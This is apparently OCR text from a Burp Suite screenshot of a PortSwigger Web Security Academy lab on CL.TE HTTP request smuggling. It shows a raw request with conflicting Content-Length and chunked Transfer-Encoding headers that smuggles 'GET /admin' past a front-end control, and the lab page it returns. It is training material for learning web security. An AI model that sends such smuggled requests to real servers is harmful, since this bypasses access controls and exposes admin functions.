 Raw Params Headers Hex
POST / HTTP/1.1
Host: ac1b1f991edef1f1802323bc00e10084.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=Ieg10O4SGnwlddlFQzxduQdt8NwqWsKI
Content-Length: 38
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
foo: bar
Raw Headers Hex HTML Render
<img
src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Exploiting HTTP request smuggling
to bypass front-end security controls, CL.TE vulnerability</h2>
<p id="hint">Delete the user
'carlos'</p>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exp
loiting/lab-bypass-front-end-controls-cl-te">
Back to lab description
<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 28 30" enable-background="new 0 0 28 30"
xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0
0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0
12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status
is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
Admin interface only available if logged in
as an administrator, or if requested as localhost
</div>
</section>